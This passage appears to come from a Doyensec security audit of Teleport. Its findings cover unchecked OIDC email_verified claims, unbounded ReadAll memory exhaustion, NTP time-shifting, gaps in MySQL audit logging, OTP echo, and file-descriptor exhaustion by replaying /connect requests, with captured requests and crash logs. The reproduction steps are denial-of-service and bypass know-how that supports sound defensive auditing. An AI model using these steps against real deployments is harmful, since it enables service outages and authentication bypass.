



TheOpenID Connect [1](#page-13-0).0 specification defines a set of Standard Claims<sup>1</sup> (§ 5.1). An optional member of these Standard Claims is "email\_verified", a boolean value which is:

<span id="page-13-1"></span>*"True if the End-User's e-mail address has been verified; otherwise false. When this Claim Value is true, this means that the OP took affirmative steps to ensure that this e-mail address was controlled by the End-User at the time the verification was performed."*

While the meaning of a verified email address is context-specific, the trust framework between the OpenID Provider and Teleport (the Relying Party) can provide a higher level of assurance because of the security requirements of Teleport. It is then reasonable to assume that if included by the provider, the value should be checked for a True value. This Standard Claim is supported by the CoreOS' Go OpenID Connect client library in its v3 when providing the *UserInfo* claims. Some changes to v1 (oidc/ identity.go) should be implemented by Teleport to support said member.

## Reproduction Steps

Using an Enterprise edition of Teleport, configure the auth server to use OIDC authentication instead of the local user database as shown in [https://goteleport.com/docs/enterprise/sso/oidc/.](https://goteleport.com/docs/enterprise/sso/oidc/) Using a controlled identity provider (e.g., through Auth0), return the email\_verified to False.

#### Impact

Medium, federated identity providers handle email verification and can report that users own an unverified email address. If the Provider supports guest accounts (e.g., Azure AD), the same access level as the rest of the users authenticating with that tenant shouldn't be granted.

## **Complexity**

Medium, an attacker needs to abuse a provider's ability to allow unverified authentications and a badly configured OIDC connector configuration with a loose mapping between claims and roles.

<span id="page-13-0"></span>[<sup>1</sup>](#page-13-1) [https://openid.net/specs/openid-connect-core-1\\_0.html#StandardClaims](https://openid.net/specs/openid-connect-core-1_0.html#StandardClaims)



#### Remediation

**Teleport should reject OIDC tokens with a claim** email\_verified **set to** False**. For usability or testing purposes, provide a special opt-out configuration option allowing users with an unverified email address to access the cluster.**

#### **Resources**

• "Use Verified Email in User Profiles", Auth0 Docs <https://auth0.com/docs/manage-users/user-accounts/user-profiles/verified-email-usage>



In Teleport, the OpenID Connect (OIDC) connector for Single Sign-On (SSO) can be leveraged to load large chunks of content into the server's memory.

Specifically, in order to preserve the query parameters in the discoveryURL, Teleport introduced several [changes](https://github.com/gravitational/go-oidc/commit/5be19364a13e6f9c881d091b107f78f1612bf6b3) in the provided.go Go module. The changes also affected the Get function, which loads the response using the ReadAll function from ioutil to unmarshal the request body:

```
func (r *httpProviderConfigGetter) Get() (cfg ProviderConfig, err error) {
     // If the Issuer value contains a path component, any terminating / MUST be 
removed before
     // appending /.well-known/openid-configuration.
     // https://openid.net/specs/openid-connect-
discovery-1_0.html#ProviderConfigurationRequest
     //
     // This code path has to properly re-append query url that is required by 
some providers
     // e.g. IBM to function, so
     // https://example.com/id?a=b has to become https://example.com/id/.well-
known/openid-configuration?a=b
     // for IBM IDP to function properly
     u, err := url.Parse(r.issuerURL)
     if err != nil {
         return cfg, trace.Wrap(err)
     }
    u.Fragment = "" u.Path = strings.TrimSuffix(u.Path, "/") + discoveryConfigPath
     discoveryURL := u.String()
     req, err := http.NewRequest("GET", discoveryURL, nil)
     if err != nil {
         return cfg, trace.Wrap(err)
     }
    resp, err := r.hc.Do(req) if err != nil {
         return cfg, trace.ConvertSystemError(err)
 }
     defer resp.Body.Close()
    data, err := ioutil.ReadAll(resp.Body)
    if err != nil {
         return cfg, trace.Wrap(err)
     }
```

```
 if err = json.Unmarshal(data, &cfg); err != nil {
         return cfg, trace.Wrap(err, "failed to decode provider response %q", 
string(data))
     }
```
When attempting to read the request body resp. Body for fetching the configuration information about the Identity Provider (IdP), the function will read in the incoming JSON and attempt to deserialize the OIDC configuration data. This results in the entire JSON being loaded into memory from a remote network request. An attacker could abuse this implementation to load large chunks of content into the server's memory, causing an Out-Of-Memory (OOM) error condition.

#### Reproduction Steps

**DOYENSEC** 

Using an Enterprise edition of Teleport, configure Teleport's Auth server to use OIDC authentication instead of the local user database as shown in [https://goteleport.com/docs/enterprise/sso/oidc/.](https://goteleport.com/docs/enterprise/sso/oidc/) A controlled identity provider can stream a very large response body when the OpenID configuration is requested. The Teleport daemon memory can consequentially increase request after request until an outof-memory condition occurs.

#### Impact

Medium. Depending on whether the unpacking occurs into memory or into the disk the process could be either killed by the Out Of Memory (OOM) Manager or the disk space could be exhausted, interrupting the audit log processing, storage, and therefore its availability.

## **Complexity**

High. The OOM DoS requires a malicious OP to be added as an OIDC auth connector, which already requires a high level of access. Alternatively, a compromise of a trusted OP is required.

#### Remediation

**Avoid loading arbitrary data into memory regardless of the size. Limit the size of a valid JSON tree and return an error closing the connection when it consumes a substantial amount of memory, especially for unauthenticated remote endpoints. While reading the data, Teleport should stop after reaching a reasonable limit. To easily do that** io.LimitReader()<sup>[2](#page-16-0)</sup> may be used, where it is possible to specify the **requested maximum amount of bytes to read, e.g.:**

```
limited := io.LimitReader(fz, 40*1024*1024)
s, err := ioutil.ReadAll(limited)
```
<span id="page-16-3"></span>**The** io.Reader **returned by** io.LimitReader() **will report** io.EOF **when the data read is more than 40 MB [.3](#page-16-1)**

<span id="page-16-0"></span><https://golang.org/pkg/io/#LimitedReader> [2](#page-16-2)

<span id="page-16-1"></span><https://stackoverflow.com/questions/56629115/how-to-protect-service-from-gzip-bomb> [3](#page-16-3)



#### **Resources**

• "Be careful with ioutil.ReadAll in Golang", Haisum Bhatti <https://haisum.github.io/2017/09/11/golang-ioutil-readall/>



Any PKI Infrastructure is particularly sensitive to the correctness of the systems' clocks, since their security relies on the validity of the issued certificates. If a local clock is compromised or misconfigured, an attacker could manipulate and completely bypass the expiration controls for an authentication certificate. Teleport currently relies on the host system time to be accurate and synchronized by NTP or similar and does not ensure that time-shifting attacks are mitigated. As highlighted several times the Network Time Protocol<sup>([4](#page-18-0),5)</sup> or the timeservers' pool<sup>(6)</sup> can be attacked in multiple ways, both for opportunistic or targeted attacks. For a better defense against these influences, Teleport's dependency on unknown clock providers should be limited.

#### <span id="page-18-7"></span><span id="page-18-6"></span><span id="page-18-5"></span>Reproduction Steps

<span id="page-18-9"></span><span id="page-18-8"></span>Different attack strategies can be employed to mount time-shifting attacks, impacting NTP time accuracy and precision. Reproduction experiments using both attacker-controlled NTP servers (e.g. *Chrony*<sup>[7](#page-18-3)</sup>) or offthe-shelf tools for NTP interception and manipulation (e.g. *PentesterES/Delorean<sup>[8](#page-18-4)</sup>*) can be used to confirm the issue.

#### Impact

An attacker could manipulate time protocols and control the local clock, re-using expired authentication certificates indefinitely.

## **Complexity**

High, a stolen or invalid certificate is required in the first place. Depending on the network protocol (NTP, NTS, NTPsec) or on the default timeservers, an attacker also needs to share the same network segment or compromise/inject a pool of timeservers.

<span id="page-18-0"></span>[<sup>4</sup>](#page-18-5) Jose Selvi, "Breaking SSL Using Time Synchronisation Attacks", DEF CON 23 <https://www.youtube.com/watch?v=hkw9tFnJk8k&t=1975s>

<span id="page-18-1"></span>[<sup>5</sup>](#page-18-6) Badhwar, Raj. "Network Time Protocol (NTP) Security." The CISO's Next Frontier. Springer, Cham, 2021. 199-205.

<span id="page-18-2"></span>[<sup>6</sup>](#page-18-7) Perry, Yarin, Neta Rozen-Schiff, and Michael Schapira. "A Devil of a Time: How Vulnerable is NTP to Malicious Timeservers?." Proceedings of the 28th Network and Distributed System Security Symposium (NDSS 2021). 2021.

<span id="page-18-3"></span>[<sup>7</sup>](#page-18-8) <https://github.com/cturra/docker-ntp>

<span id="page-18-4"></span>[<sup>8</sup>](#page-18-9) <https://github.com/PentesterES/Delorean>



## Remediation

**Calculate the current date and time impervious to local changes to the host's clock time.**

#### **Resources**

- "Network Time Security for the Network Time Protocol", NTP Working Group, 2018 <https://tools.ietf.org/id/draft-ietf-ntp-using-nts-for-ntp-10.html>
- "NTPSec a secure, hardened, and improved implementation of Network Time Protocol derived from NTP Classic", NTPsec project <https://www.ntpsec.org/>



The exploitation of insufficient logging and monitoring is the bedrock of nearly every major incident. A compromised user, an insider threat, or access control failures can all be detected and recorded in case of an extensive logging and monitoring mechanism. This allows for fast and active responses from the security team.

During our features review, we identify a potentially dangerous lack of visibility into the MySQL engine interface. The receiveFromClient function doesn't log failed operations for all commands, excluding then several dangerous internal commands, like COM\_CREATE\_DB, COM\_DROP\_DB or COM\_PROCESS\_KILL:

```
func (e *Engine) receiveFromClient(clientConn, serverConn net.Conn, clientErrCh 
chan<- error, sessionCtx *common.Session) {
    log := e.Log.WithFields(logrus.Fields{<br>"from": "client",
                   "client",
         "client": clientConn.RemoteAddr(),
         "server": serverConn.RemoteAddr(),
     })
     defer func() {
         log.Debug("Stop receiving from client.")
         close(clientErrCh)
     }()
     for {
         packet, err := protocol.ParsePacket(clientConn)
        if err != nil {
              if utils.IsOKNetworkError(err) {
                  log.Debug("Client connection closed.")
                  return
 }
             log.WithError(err).Error("Failed to read client packet.")
             clientErrCh <- err
              return
         }
\lceil..]
```
The ParsePacket function returns an error log trace only for the following MySQL commands:

- ERR\_HEADER
- COM\_QUERY
- COM\_CHANGE\_USER
- COM\_STMT\_PREPARE
- COM\_STMT\_SEND\_LONG\_DATA
- COM\_STMT\_EXECUTE
- COM\_STMT\_CLOSE



- COM\_STMT\_RESET
- COM\_STMT\_FETCH
- COM\_STMT\_BULK\_EXECUTE

#### Reproduction Steps

Through a DBMS client, issue a database creation or deletion command. Since the COM\_CREATE\_DB or COM\_DROP\_DB are obsolete commands, SQL statements such as DROP SCHEMA or DROP DATABASE are used by modern clients, even if they are still supported for compatibility with old clients.

#### Impact

Medium. An attacker could attempt more verbose attacks without the risk of being logged. Allowing for vulnerability probing or snooping to continue without logs can raise the likelihood of successful exploitation. If the audit log or the resources versioning is not detailed and extensive, it could delay forensic analysis performed by the CSIRT and the security team's remediation actions.

#### **Complexity**

High. An attacker can leverage this behavior during the connection between a database instance and the Teleport client. The ability to connect to a particular database server is required.

#### Remediation

**The level and content of security monitoring, alerting, and reporting need to be carefully evaluated and should be proportional to the information security risks for a PAM solution like Teleport. Improve the existing audit trail extending the number of different MySQL commands that are ingested.**

#### **Resources**

- "Logging Cheat Sheet", OWASP Cheat Sheet Series [https://cheatsheetseries.owasp.org/cheatsheets/Logging\\_Cheat\\_Sheet.html](https://cheatsheetseries.owasp.org/cheatsheets/Logging_Cheat_Sheet.html)
- MySQL Text Protocol <https://dev.mysql.com/doc/internals/en/text-protocol.html>



During the login process, the directLogin function is called in cases when the second factor matches with SecondFactorType("off") or SecondFactorType("otp") objects.

If the second-factor authentication is enabled and set to OTP, the AskOTP function is executed in order to prompt the user for the one-time password:

```
func (tc *TeleportClient) directLogin(ctx context.Context, secondFactorType 
constants.SecondFactorType, pub []byte) (*auth.SSHLoginResponse, error) {
 password, err := tc.AskPassword()
 if err != nil {
         return nil, trace.Wrap(err)
    }
    // only ask for a second factor if it's enabled
    var otpToken string
    if secondFactorType == constants.SecondFactorOTP {
         otpToken, err = tc.AskOTP()
        if err != nil {
             return nil, trace.Wrap(err)
 }
     }
```
The AskOTP function reads the OTP token using the lineFromConsole function:

```
// AskOTP prompts the user to enter the OTP token.
func (tc *TeleportClient) AskOTP() (token string, err error) {
     fmt.Printf("Enter your OTP token:\n")
     token, err = lineFromConsole()
    if err != nil fmt.Fprintln(tc.Stderr, err)
         return "", trace.Wrap(err)
 }
     return token, nil
}
[..]
// lineFromConsole reads a line from stdin
func lineFromConsole() (string, error) {
     bytes, _, err := bufio.NewReader(os.Stdin).ReadLine()
     return string(bytes), err
}
```
The lineFromConsole function echoes the typed characters to the standard output (stdout).



#### Reproduction Steps

Perform a tsh login for an account with TOTP enabled. Observe that the typed digits are echoed in the console.

#### Impact

Since the OTP token is printed to the standard output, this may lead to its leakage, either via shoulder surfing or leaking through other means. The attacker needs to be able to view the console content of the Teleport Client during the login phase. For this reason, we consider this issue as a departure from best practices with a minimal security impact.

#### **Complexity**

High. In order to intercept and read the OTP token, an attacker would need to have access to the terminal stdout content.

#### Remediation

**When passwords or other sensitive data are input by the user it is highly recommended to read the terminal input lines without a terminal echo.** Redesign the AskOTP function to emulate the passwordFromConsole function.



When a Teleport user attempts to open a web-SSH session, the handshake flow also starts the following HTTP request to initialize the web-socket tunnel:

```
GET /v1/webapi/sites/<:site>/connect?
access_token=b25c41b2e181e416ad1d28b7d605ce502fa49706e3f5a48ea94d69f4650f8248&par
ams=%7B%22login%22:%22root%22,%22sid%22:%229697987f-cc56-4686-ab34-
c50623cbcd70%22,%22server_id%22:%22d51becde-b0ab-4669-
a01a-1a484bce3158%22,%22term%22:%7B%22h%22:61,%22w%22:211%7D%7D HTTP/1.1
Host: 192.168.80.129:3080
Connection: Upgrade
Pragma: no-cache
Cache-Control: no-cache
Upgrade: websocket
Origin: https://192.168.80.129:3080
Sec-WebSocket-Version: 13
Cookie: <valid-session>
Sec-WebSocket-Key:<ws-key>
```
The requests coming from this endpoint are then mapped with the handleSessionRequests function, which creates the server context for the channel:

```
func (s *Server) handleSessionRequests(ctx context.Context, ccx
*sshutils.ConnectionContext, identityContext srv.IdentityContext, ch ssh.Channel, 
in <- chan *ssh. Request)
     netConfig, err := s.GetAccessPoint().GetClusterNetworkingConfig(ctx)
    if err != nil {
         log.Errorf("Unable to fetch cluster networking config: %v.", err)
         writeStderr(ch, "Unable to fetch cluster networking configuration.")
         return
     }
     // Create context for this channel. This context will be closed when the
     // session request is complete.
     ctx, scx, err := srv.NewServerContext(ctx, ccx, s, identityContext, func(cfg 
*srv.MonitorConfig) {
         cfg.IdleTimeoutMessage = netConfig.GetClientIdleTimeoutMessage()
        cfg.MessageWriter = \&stderrWriter{channel: ch}
     })
```


The Teleport Proxy needs multiple handles per connection, which may not get released immediately due to the need for "lingering sessions" (i.e. bad connections) and Golang being garbage-collected. We identified that an attacker could abuse this design to cause a denial of service condition of the Teleport web application. Due to the limited size of opened file descriptors set by default on all machines, multiple requests to the /connect endpoint will cause a denial of service condition.

The limit set for the current user can be verified with the following command:

\$ ulimit -n

It's particularly important for the continuity of the service to ensure that the Teleport daemon:

- Does not leak unneeded file descriptors, releasing them as soon as it's possible
- Runs on a system having a high-enough number of maximum file descriptors. This can quickly become the case in resource-constrained environments (such as in containerized Teleport deployments) or macOS.

## Reproduction Steps

These following steps will allow reproduction of the issue:

- 1. Set up a transparent proxy on the user agent and visit the targeted Teleport web platform
- 2. Start a web-SSH session on any node
- 3. Intercept the GET request to /v1/webapi/sites/<:site>/connect?..
- 4. Using Burp's Repeater tool or any similar solution, replay the request multiple times. The amount required may differ from machine to machine.
- 5. After a number of /connect requests, the Teleport process will crash reporting that too many files are open:

```
[...]
129:3080->192.168.80.1:53342: write: broken pipe. event:resize web/
terminal.go:559
2022-02-28T13:07:56Z ERRO [WEBSOCKET] Unable to send audit event to web client: 
write tcp 192.168.80.129:3080->192.168.80.1:53345: write: broken pipe. 
event:resize web/terminal.go:559
2022-02-28T13:07:56Z ERRO [WEBSOCKET] Unable to send audit event to web client: 
write tcp 192.168.80.129:3080->192.168.80.1:53347: write: broken pipe. 
event:resize web/terminal.go:559
2022-02-28T13:07:56Z ERRO [NODE] Unable to create connection context. error:
[
ERROR REPORT:
Original Error: trace.aggregate pipe2: too many open files
Stack Trace:
     /go/src/github.com/gravitational/teleport/lib/srv/ctx.go:422 github.com/
gravitational/teleport/lib/srv.NewServerContext
     /go/src/github.com/gravitational/teleport/lib/srv/regular/sshserver.go:1306 
github.com/gravitational/teleport/lib/srv/regular.(*Server).handleSessionRequests
     /opt/go/src/runtime/asm_amd64.s:1581 runtime.goexit
User Message: pipe2: too many open files] regular/sshserver.go:1311
2022-02-28T13:07:56Z INFO [CLIENT] Connecting proxy=localhost:3023 
login="root" client/api.go:2166
```


2022-02-28T13:07:56Z INFO [SESSION:N] New party ServerContext(192.168.80.1:53364- >127.0.0.1:3022, user=root, id=197) party(id=deb70587-39fd-4798-81a6-14a59665a7d3) joined session: 9697987fcc56-4686-ab34-c50623cbcd70 srv/sess.go:1220 [...] 2022-02-28T13:07:56Z INFO [WEB] Getting terminal to &web.TerminalRequest{Server:"d51becde-b0ab-4669-a01a-1a484bce3158", Login:"root", Term:session.TerminalParams{W:211, H:61}, SessionID:"9697987f-cc56-4686-ab34 c50623cbcd70", Namespace:"default", ProxyHostPort:"localhost:3080,3023", Cluster:"xxxserver", InteractiveCommand:[]string(nil), KeepAliveInterval:300000000000}. web/apiserver.go:1881 2022-02-28T13:07:56Z INFO [CLIENT] Connecting proxy=localhost:3023 login="root" client/api.go:2166 2022-02-28T13:07:56Z INFO [WEBSOCKET] Failed creating a client for session 9697987f-cc56-4686-ab34-c50623cbcd70. error:[ ERROR REPORT: Original Error: \*net.OpError dial tcp: lookup localhost: too many open files Stack Trace: /go/src/github.com/gravitational/teleport/lib/client/api.go:2215 github.com/ gravitational/teleport/lib/client.makeProxySSHClient /go/src/github.com/gravitational/teleport/lib/client/api.go:2168 github.com/ gravitational/teleport/lib/client.(\*TeleportClient).connectToProxy /go/src/github.com/gravitational/teleport/lib/client/api.go:2087 github.com/ gravitational/teleport/lib/client.(\*TeleportClient).ConnectToProxy.func1 /opt/go/src/runtime/asm\_amd64.s:1581 runtime.goexit User Message: failed to authenticate with proxy localhost:3023 dial tcp: lookup localhost: too many open files] web/terminal.go:231 2022-02-28T13:07:59Z ERRO [NODE] Unable to create connection context. error: [ ERROR REPORT: Original Error: trace.aggregate pipe2: too many open files Stack Trace: /go/src/github.com/gravitational/teleport/lib/srv/ctx.go:422 github.com/ gravitational/teleport/lib/srv.NewServerContext /go/src/github.com/gravitational/teleport/lib/srv/regular/sshserver.go:1306 github.com/gravitational/teleport/lib/srv/regular.(\*Server).handleSessionRequests /go/src/github.com/gravitational/teleport/lib/srv/regular/sshserver.go:1113 github.com/gravitational/teleport/lib/srv/regular.(\*Server).HandleNewChan.func1 /opt/go/src/runtime/asm\_amd64.s:1581 runtime.goexit User Message: pipe2: too many open files] regular/sshserver.go:1311  $[\ldots]$ 

#### Impact

Depending on the supervisor's restart policy set up on the machine, the Teleport process could crash or be killed, leading to considerable service downtime in case of a prolonged attack.

#### **Complexity**

Medium. The attacker needs to have a Teleport web account and the ability to connect to one or more Teleport nodes. There are no mitigations in place preventing this issue.



## Remediation

**Make sure to limit the number of server context objects instanced for each user. This will prevent the limit of open files on the system from being exceeded.**

#### **Resources**

- Uploading of the session record failed at the end of a long session using teleport-node. #10660 <https://github.com/gravitational/teleport/issues/10660>
- "Teleport leak file descriptors #1433" <https://github.com/gravitational/teleport/issues/1433>





Teleport implements the Web Authentication<sup>[9](#page-28-0)</sup> standard for utilizing second-factor authenticators and hardware devices. Local users can self-register and manage MFA devices from the CLI or the web portal. When a device is created, a name is provided by the user, which is later used to build the API request endpoint for every action, using it as a path parameter. Unfortunately, the path normalization performed by the web server converts URL-encoded slashes (%2F) in the path, leading to persistent 404 errors in case a / is present in the MFA device name. By way of example, the following two requests are semantically identical from the Teleport server perspective:

```
GET /v1/webapi/user/status HTTP/1.1
GET /v1%2fwebapi%2fuser%2fstatus HTTP/1.1
```
